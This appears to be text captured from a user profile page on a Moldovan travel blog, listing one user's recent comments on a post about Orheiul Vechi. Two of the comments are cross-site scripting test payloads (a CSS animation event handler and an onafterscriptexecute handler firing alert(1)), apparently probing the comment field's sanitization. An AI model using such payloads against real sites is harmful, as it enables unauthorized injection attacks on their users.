 MoldovaBlog
Posts
Profile
Logout
You still haven't verified your email. You won't be able to reset your password without it.
awh
Role: Author
Edit profile
Change password
About me
Comments
2 minutes ago , on post Discovering Orheiul Vechi: Moldova's Ancient Clif...
Love this spot 😍
2 minutes ago , on post Discovering Orheiul Vechi: Moldova's Ancient Clif...
<style>@keyframes x{}</style><xss style="animation-name:x"
onanimationend="alert(1)"></xss>
2 minutes ago , on post Discovering Orheiul Vechi: Moldova's Ancient Clif...
Testing XSS: <xss onafterscriptexecute=alert(1)><script>1</
script>